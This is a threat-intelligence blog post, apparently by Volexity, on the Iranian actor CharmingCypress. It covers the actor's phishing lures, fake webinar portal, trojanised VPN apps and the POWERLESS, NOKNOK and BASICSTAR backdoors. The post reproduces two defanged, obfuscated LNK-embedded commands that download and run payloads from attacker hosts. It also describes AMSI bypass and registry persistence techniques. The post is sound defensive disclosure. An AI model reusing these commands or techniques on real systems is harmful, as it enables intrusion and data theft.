CharmingCypress: Innovating Persistence
February 13, 2024

Through its managed security services offerings, Volexity routinely identifies spear-phishing campaigns targeting its customers. One persistent threat actor, whose campaigns Volexity frequently observes, is the Iranian-origin threat actor CharmingCypress (aka Charming Kitten, APT42, TA453). Volexity assesses that CharmingCypress is tasked with collecting political intelligence against foreign targets, particularly focusing on think tanks, NGOs, and journalists.
In their phishing campaigns, CharmingCypress often employs unusual social-engineering tactics, such as engaging targets in prolonged conversations over email before sending links to malicious content. In a particularly notable spear-phishing campaign observed by Volexity, CharmingCypress went so far as to craft an entirely fake webinar platform to use as part of the lure. CharmingCypress controlled access to this platform, requiring targets to install malware-laden VPN applications prior to granting access.
Note: Some content in this blog was recently discussed in Microsoft’s report, New TTPs observed in Mint Sandstorm campaign targeting high-profile individuals at universities and research orgs.
Malware Families Associated with CharmingCypress
This blog post serves as a public reference regarding tools Volexity has observed in use by CharmingCypress throughout 2023 and into early 2024 including details on techniques the threat actor has used to distribute them. The following malware families are discussed in this post:
- POWERSTAR
- POWERLESS
- NOKNOK
- BASICSTAR
- EYEGLASS
In June 2023, Volexity published a post about POWERSTAR. And while CharmingCypress has previously distributed POWERSTAR (aka GorjolEcho) and NOKNOK within the same campaign, the use of POWERLESS in a recently identified campaign is a new observation. Furthermore, BASICSTAR appears to be a new Visual Basic malware that has limited functional overlap with POWERSTAR.
Malware Distribution Techniques
Spear Phishing
Throughout 2023, Volexity observed a wide range of spear-phishing activity conducted by CharmingCypress. This activity included spoofing individuals from different organizations, including the use of personas tied to media organizations and research institutions. In September and October 2023, CharmingCypress engaged in a series of spear-phishing attacks in which they masqueraded as the Rasanah International Institute for Iranian Studies (IIIS). CharmingCypress registered multiple, typo-squatted domains for use in these attacks that are similar to the organization’s actual domain, rasanah-iiis[.]org.
The image below shows an example of a spear phish sent by CharmingCypress, in which the threat actor contacted a policy expert pretending to be an employee of the Rasanah Institute. The email invites the target to join a fake webinar.

This email demonstrates the following features:
- An attempt to engage the target in a conversation, rather than immediately prompting them to open a malicious link or download malware
- Impersonation of a real organization likely to be known by the target in order to construct a viable reason for the contact
- The use of WhatsApp and Signal phone numbers, which are controlled by CharmingCypress and are offered as alternative methods of contacting the threat actor
Other spear-phish attempts by CharmingCypress in 2023 have involved one or more of the following:
- URLs that start a redirection chain, culminating in the download of a RAR archive containing malicious shortcut (LNK) files
- Use of compromised webmail accounts belonging to real contacts of the target
- Use of multiple threat-actor controlled email accounts within the same phishing chain (which Proofpoint previously described as Multi-Persona Impersonation)
RAR + LNK Combo
In 2023 CharmingCypress often used RAR archives containing LNK files to deliver malware during spear-phishing campaigns. The infection chain from a recent campaign conducted by CharmingCypress is shown below.

After initial contact with the target was established and matured, an OnRender URL (hxxps://cloud-document-edit.onrender[.]com/page/jujbMKB[snipped]TpCNvV) was shared with the target. This URL redirected to a password-protected RAR file hosted on Supabase (hxxps://wulpfsrqupnuqorhexiw.supabase[.]co/storage/v1/object/public/StarPj/Items%20Shared.rar). The password for this RAR was shared in a subsequent email.
The RAR file contained two LNK files:
| Name(s) | The global consequences of the Israel-Hamas war - Shortcut.lnk |
| Size | 1.9KB (1945 Bytes) |
| File Type | LNK |
| MD5 | 3fbf3ce1a9b452421970810bd6b6b37a |
| SHA1 | 729346dfdd2203a9943119bac03419d63554c4b8 |
| Name(s) | US strategy in the Middle East is coming into focus - Shortcut.lnk |
| Size | 2.3KB (2371 Bytes) |
| File Type | LNK |
| MD5 | 78e4975dc56e62226f4c56850efb452b |
| SHA1 | 1f974d7634103536e524a41a79046785ca7ae3d6 |
The names of these files were copied from recent articles published by Atlantic Council in order to appeal to the victim. Each LNK has its own unique infection workflow. However, both will ultimately open a remotely-hosted decoy document and download a malware component. Both LNK files make use of string-replacement to obfuscate commands.
The following defanged command, embedded in The global consequences of the Israel-Hamas war - Shortcut.lnk, downloads and executes BASICSTAR, which is discussed in further detail later in this blog post.
/c set c=cu7rl --s7sl-no-rev7oke -s -d "id=VzXdED&Prog=2_Mal_vbs.txt&WH=The-global-.pdf" -X PO7ST hxxps://east-healthy-dress.glitch[.]me/Down -o %temp%\down.v7bs & call %c:7=% & set b=sta7rt "" "%temp%\down.v7bs" & call %b:7=%
The following defanged command, embedded in US strategy in the Middle East is coming into focus - Shortcut.lnk, downloads and executes KORKULOADER.
/c set fg=powershetsrll.exe -w 1 "$y=(wgetsrt -Urtsri httsrtps://wulpfsrqupnuqorhexiw.supabase[.]co/storage/v1/object/public/StarPj/AUN.txt -UseBatsrsicParsing).Cotsrntent; &(gctsrm *ketsr-e*)$y"; & call %fg:tsr=%
KORKULOADER is a very simple PowerShell downloader script that could not be used to obtain additional payloads at the time of investigation.
This infection chain was partially discussed in this recent Microsoft blog post.
Malware-laden VPN Applications
Another recent CharmingCypress spear-phishing campaign was developed on a technique reported by Proofpoint in July 2023 using a malware-laden VPN application to deploy malware. A high-level overview of the overall infection chain is shown below.

Emails containing a link to a fake webinar platform, and credentials to enable access to it, were distributed to a small number of targeted individuals. The platform was hosted on the following subdomains:
rasaaneh-iiis[.]orgrasaanah-iiis[.]org
Volexity identified emails sent using the following domains, which all mimic the legitimate rasanah-iiis[.]org domain:
rasaneh-iiis[.]orgrasaanah-iiis[.]orgrasaaneh-iiis[.]org

When users attempted to access the portal, it would check the supplied credentials. If the credentials were correct, it would then check the IP address used to access the portal. Only users running the attacker’s VPN client would successfully authenticate. If the IP address check failed, targets were prompted to download a VPN application, as shown below.
Depending on the user’s operating system (determined via the user-agent used to request the page), different applications would be served to the user. The resulting VPN client was a functional VPN client laden with malware. Windows victims would be served an infection chain culminating in POWERLESS, while macOS victims would be served an infection chain culminating in NOKNOK.
The Windows VPN application shown below establishes a connection to a CharmingCypress-controlled VPN endpoint using the supplied credentials and an OpenVPN configuration file.

When connected to this VPN, outbound network requests to the portal are routed through the VPN server. The macOS version achieves a similar VPN connection using the Apple utility networksetup to install a SOCKS proxy to the Wi-Fi network service via the following command:
networksetup -setsocksfirewallproxy wi-fi $serveradd $portnum
These proxy parameters are parsed from an OVPN configuration file that contains a legitimate OpenVPN configuration with additional non-standard fields containing data used by the client. The VPN server used was hosted at 49.13.15[.]66 on UDP port 1194.
Attempting to log on to the portal while connected to the VPN successfully passes the IP address check and allows access to the fake webinar portal.
Fake Webinar Portal
Inspecting the fake webinar portal shows the threat actor invested a significant level of effort. The portal includes the logo of the impersonated organization within a full web portal interface that includes a series of tabs:
- Dashboard tab – information from the Profile and Meeting tabs
- Profile tab – details of the logged in user including their picture, name, title and bio
- Meeting tab – details of the supposed meeting to which the target was originally invited, including speakers, attendees and agenda

- Storage tab – a variety of additional lure documents

Within the portal, profiles of 16 individuals were populated and associated with a specific webinar. Volexity reverse engineered the malware-laden VPN application and identified 16 sets of MD5-hashed credentials with usernames. When these credentials were cracked, they yielded plaintext usernames associated to individuals that Volexity assesses with high confidence were targets of this campaign. All 16 individuals are experts in policy regarding the Middle East.
Backdoors
POWERLESS
The backdoor deployed by the Windows variant of the malware-laden VPN application infection chain is called POWERLESS. Previous reporting by Check Point on POWERLESS has linked the tool to EDUCATED MANTICORE, a group Check Point assesses is “Iranian-aligned” and has “strong overlap with Phosphorous” (aka CharmingCypress). POWERLESS is a PowerShell backdoor that contains a broad feature set including the following:
- AES-encrypted command-and-control (C2) communication using a key passed down from the server
- Download of additional executables for audio recording, browser information stealing, persistence, and keylogging
- Upload/download of files
- Execution of files
- Execution of shell commands
- Screenshot capture
- Telegram information theft
- Update configuration of POWERLESS in memory, including modification of C2 address
These functions are largely the same as previously described by Check Point; however, the infection chain is slightly different. The malware-laden VPN application writes a malicious binary, VPN.exe (file details below), to the default OpenVPN directory and executes it. VPN.exe handles authentication via the supplied credentials and connection to the VPN.
| Name(s) | VPN.exe |
| Size | 1.2MB (1250816 Bytes) |
| File Type | application/x-dosexec |
| MD5 | 266305f34477b679e171375e12e6880f |
| SHA1 | 607137996a8dc4d449185586ecfbe886e120e6b1 |
It also downloads a base64-encoded blob of data from the C2, writes this to disk at C:\Users\Public\vconf, and downloads a .NET binary named cfmon.exe (file details below). Persistence for cfmon.exe is achieved by adding a Shell registry entry in registry key HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon (see T1547.004 for more information on this technique).
| Name(s) | cfmon.exe |
| Size | 119.0KB (121856 Bytes) |
| File Type | application/x-dosexec |
| MD5 | 859a9e523c3308c120e82068829fab84 |
| SHA1 | 5bdec05bdca8176ae67054a3a7dc8c5ef0ac8deb |
When executed, cfmon.exe first patches the AmsiScanBuffer and EtwEventWrite API functions to bypass them, replacing the initial function bytes. It then decrypts the AES-encrypted file vconf, retrieved by the previous binary, yielding an obfuscated PowerShell script. This PowerShell script is executed in memory. After deobfuscating this script, Volexity identified it as a new version of the POWERLESS malware. Details of the analyzed POWERLESS sample are below.
| Name(s) | N/A |
| Size | 235.0KB (240620 Bytes) |
| File Type | text/plain |
| MD5 | c3fe93fc9133c0bc4b441798b9bcf151 |
| SHA1 | 87f36a0279b31a4a2f9b1123674e3dea130f1554 |
The C2 address used by this sample of POWERLESS is defaultbluemarker[.]info. The following domains could be trivially linked to this domain via shared SSL certificates and/or hosting infrastructure:
yellowparallelworld.ddns[.]netbeginningofgraylife.ddns[.]net
Volexity was able to obtain the three additional modules used by POWERLESS, which are further described below.
Browser Information Stealer
A browser information stealer module named blacksmith.exe can steal passwords, cookies and browser history.
| Name(s) | blacksmith.exe |
| Size | 1.6MB (1651200 Bytes) |
| File Type | application/x-dosexec |
| MD5 | 9b6c308f106e72394a89fac083de9934 |
| SHA1 | 27b38cf6667936c74ed758434196d2ac9d14deae |
Persistence
A persistence module downloads an executable, oqeifvb.exe, from the C2, writes this to $env:windir\Temp\p\, and executes this via the Start-Process cmdlet. This module also passes the CLSID value of the legitimate scheduled task MsCtfMonitor to oqeifvb.exe. POWERLESS then maintains persistence by adding the HKCU\Environment\UserInitMprLogonScript registry entry with a value of oqeifvb.exe.
The purpose of oqeifvb.exe is to download another file, msedg.dll, and establish persistence for that file by hijacking the COM handler for the MsCtfMonitor scheduled task using the CLSID retrieved earlier. Volexity was not able to obtain the additional DLL and therefore assesses CharmingCypress likely limits deployment of this additional stage to victims who have been manually approved to receive it.
| Name(s) | oqeifvb.exe |
| Size | 448.5KB (459264 Bytes) |
| File Type | application/x-dosexec |
| MD5 | c79d85d0b9175cb86ce032543fe6b0d5 |
| SHA1 | 195e939e0ae70453c0817ebca8049e51bbd4a825 |
Audio Recorder
An audio recorder module named AudioRecorder4.exe simply captures audio using the Windows API.
| Name(s) | AudioRecorder4.exe |
| Size | 344.5KB (352768 Bytes) |
| File Type | application/x-dosexec |
| MD5 | 5fc8668f9c516c2b08f34675380e2a57 |
| SHA1 | c3fd8ed68c0ad2a97d76fc4430447581414e7a7e |
NOKNOK
The backdoor deployed by the macOS version of the malware-laden VPN application infection chain is called NOKNOK. This is downloaded by the VPN application and executed in memory. The download mechanism is identical to that described by Proofpoint in their recent report. For example, the download URL for this bash script shares the same /DMPR/[alphanumeric string] format.

CharmingCypress delivers NOKNOK as a string that has been base64 encoded five times. The resulting script is the same as the previous version of the NOKNOK malware described by Proofpoint. The C2 used by this sample of NOKNOK is decorous-super-blender[.]glitch[.]me.
BASICSTAR
The backdoor deployed by the RAR + LNK infection chain is a previously undocumented backdoor that Volexity track as BASICSTAR. Details of the analyzed sample are below.
| Name(s) | down.vbs |
| Size | 13.3KB (13652 Bytes) |
| File Type | application/octet-stream |
| MD5 | 2edea0927601ef443fc31f9e9f8e7a77 |
| SHA1 | cdce8a3e723c376fc87be4d769d37092e6591972 |
BASICSTAR has the following functionality:
- Collect the computer name, username and operating system from compromised device. This information is reversed and base64 encoded before being passed to the C2 server.
- Download a lure PDF from the C2 and open it.
- Download the NirCmd command-line interface for execution of subsequent commands.
- Enter a command loop, passing the collected information to the C2 and inspecting the returned result for a command.
- Execute commands via the NirCmd command-line interface.
- Remotely execute commands relayed from the C2 (see table below).
| Command | Function |
kill |
Delete update.vbs, a.vbs, and a.ps1, and then exit. |
SetNewConfig |
Set a new sleep timer for the command loop. |
Module |
Use ModuleTitle, ModuleName and Parameters to download a file, and execute this via NirCmd. |
Volexity was not able to obtain the additional modules used by BASICSTAR. Interestingly, the cleanup command (kill) deletes three files that were not observed by Volexity (update.vbs, a.vbs, and a.ps1). These are likely Visual Basic and PowerShell scripts downloaded in subsequent components of the attack. This capability is in line with the same command in the POWERSTAR malware family.
Informations.vbs
The latest version of BASICSTAR observed by Volexity involved a Visual Basic script named Informations.vbs (see below).
| Name(s) | Informations.vbs |
| Size | 21.6KB (22134 Bytes) |
| File Type | unknown |
| MD5 | 853687659483d215309941dae391a68f |
| SHA1 | 25005352eff725afc93214cac14f0aa8e58ca409 |
Volexity assesses with high confidence that this script is a BASICSTAR module with an internal name of Informations(sic). This module uses a variety of WMI queries to gather an extensive set of information about the compromised machine, including the following:
- Installed antivirus products
- Installed software
- Information regarding the machine BIOS, hardware, manufacturer details, and disks
- Network adapters and configurations
The BASICSTAR sample involved in this infection chain was configured to use the Glitch domain prism-west-candy[.]glitch[.]me as a C2.
Post-exploitation Activity & Investigation with Volexity Volcano
In one incident response case, Volexity gained some rare insight into additional tools CharmingCypress deploys if they successfully compromise a device. Volexity used Volexity Volcano to analyze memory from the compromised endpoint. Despite being protected by a popular endpoint detection and response (EDR) solution, Volcano quickly showed several obvious signs of compromise.
One of Volcano’s automated IOCs (“Bad Powershell”) triggered on a script extracted from event logs. The log contains references to some of the remote systems contacted by the script, including supabase[.]co. Furthermore, it identifies the PID of the powershell.exe process (13524) that executed this script, as shown below.
